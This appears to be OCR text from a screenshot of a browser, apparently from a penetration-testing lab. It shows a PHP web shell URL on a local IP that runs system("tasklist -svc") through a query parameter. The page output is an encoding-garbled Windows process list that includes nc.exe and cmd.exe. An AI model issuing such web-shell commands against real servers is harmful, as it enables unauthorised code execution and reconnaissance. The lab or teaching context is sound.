 User Defined Tags - zz × http://192.1...20-svc%22); × +
192.168.1.4/1.php?c=system("tasklist -svc");
ÎñÃû³Æ PID ·þÎñ ========================= ======== =================
ocess 0 ÔÝÈ± System 4 ÔÝÈ± smss.exe 220 ÔÝÈ± csrss.exe 340 ÔÝÈ± csrss.exe 392 ÔÝÈ± winini
4 ÔÝÈ± lsass.exe 492 SamSs svchost.exe 552 BrokerInfrastructure, DcomLaunch, LSM, PlugPlay,
cEptMapper, RpcSs dwm.exe 668 ÔÝÈ± svchost.exe 684 Dhcp, EventLog, lmhosts, Wcmsvc svchos
nmanServer, ProfSvc, Schedule, SENS, SessionEnv, ShellHWDetection, Themes, Winmgmt svchost
32Time svchost.exe 840 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc svchost.exe 988 BFE, M
lloonService mysqld.exe 1008 MySQLa dllhost.exe 1060 QEMU Guest Agent VSS Provider qemu-ga
pd.exe 1380 ÔÝÈ± dllhost.exe 2120 COMSysApp svchost.exe 2176 TermService svchost.exe 2236 U
dtc.exe 2412 MSDTC WmiPrvSE.exe 2800 ÔÝÈ± taskhostex.exe 2960 ÔÝÈ± ChsIME.exe 3012 ÔÝ
È± nc.exe 3396 ÔÝÈ± WmiPrvSE.exe 3484 ÔÝÈ± WmiApSrv.exe 460 wmiApSrv cmd.exe 276 ÔÝÈ